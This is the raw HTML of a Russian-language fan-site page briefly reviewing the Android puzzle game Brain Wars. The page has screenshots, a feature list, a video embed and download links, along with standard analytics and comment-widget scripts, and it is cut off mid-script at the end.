href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Brain Wars &#8212; мозговой штурм</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">4348</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Андрей</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>Brain Wars </strong>&#8212; игра в жанре Головоломки для Android. Кстати, еще одна интересная игра: <a href="https://samsung-galaxy.mobi/the-walking-dead-season-two-hodyachie-mertvetsyi/">The Walking Dead: Season Two</a></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183.png"><img class="alignnone size-medium wp-image-41289" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20162'%3E%3C/svg%3E" alt="Brain Wars - заставка" width="260" height="162" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183.png 1440w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png" /><noscript><img class="alignnone size-medium wp-image-41289" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png" alt="Brain Wars - заставка" width="260" height="162" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183.png 1440w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266.png"><img class="alignnone size-medium wp-image-41288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20162'%3E%3C/svg%3E" alt="Brain Wars - игра" width="260" height="162" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266.png 1440w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-260x162.png" /><noscript><img class="alignnone size-medium wp-image-41288" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-260x162.png" alt="Brain Wars - игра" width="260" height="162" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy266.png 1440w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Вам предстоит сразиться с игроками по всему миру в соревнованиях мозгов!</p><p>Играйте в разнообразные головоломки и тренируйте свой мозг!</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465.png"><img class="alignnone size-medium wp-image-41292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20162'%3E%3C/svg%3E" alt="Brain Wars - игры" width="260" height="162" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465.png 1440w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-260x162.png" /><noscript><img class="alignnone size-medium wp-image-41292" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-260x162.png" alt="Brain Wars - игры" width="260" height="162" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy465.png 1440w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365.png"><img class="alignnone size-medium wp-image-41290" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20162'%3E%3C/svg%3E" alt="Brain Wars - друзья" width="260" height="162" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365.png 1440w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-260x162.png" /><noscript><img class="alignnone size-medium wp-image-41290" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-260x162.png" alt="Brain Wars - друзья" width="260" height="162" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy365.png 1440w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p><span id="more-41257"></span></p><h2>Особенности</h2><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564.png"><img class="alignnone size-medium wp-image-41293" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20162'%3E%3C/svg%3E" alt="Brain Wars - мозг" width="260" height="162" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564.png 1440w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-260x162.png" /><noscript><img class="alignnone size-medium wp-image-41293" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-260x162.png" alt="Brain Wars - мозг" width="260" height="162" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy564.png 1440w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183.png"><img class="alignnone size-medium wp-image-41289" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20162'%3E%3C/svg%3E" alt="Brain Wars - заставка" width="260" height="162" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183.png 1440w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png" /><noscript><img class="alignnone size-medium wp-image-41289" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png" alt="Brain Wars - заставка" width="260" height="162" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183-150x93.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy183.png 1440w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><ul><li>Более 10 типов головоломок</li><li>Большое количество игроков онлайн</li><li>Таблица лидеров</li><li>Обзор статистики</li><li>Минималистичная графика</li><li>Приятные звуки</li><li>Понятное управление</li></ul><h2>Видео обзор</h2><div class="epyt-video-wrapper"><iframe style="display: block; margin: 0px auto;" id="_ytid_87105" width="480" height="270" data-origwidth="480" data-origheight="270" src="https://www.youtube.com/embed/doEW1Fylrak?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;modestbranding=1&#038;rel=1&#038;fs=1&#038;playsinline=1&#038;autohide=1&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-is-override no-lazyload" title="YouTube player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div><p>&nbsp;</p><p><a href="https://play.google.com/store/apps/details?id=jp.co.translimit.brainwars">Google Play</a> или <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/jp.co_.translimit.brainwars.apk">С сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/in_fury/" rel="nofollow">Андрей</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="41257" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133476 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128738 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98425 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"41257","nonce":"99641b9f51","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=752d019a9c&redirect_to=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/"},"post":{"id":41257,"permalink":"https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/brain-wars-mozgovoy-shturm\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fbrain-wars-mozgovoy-shturm%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 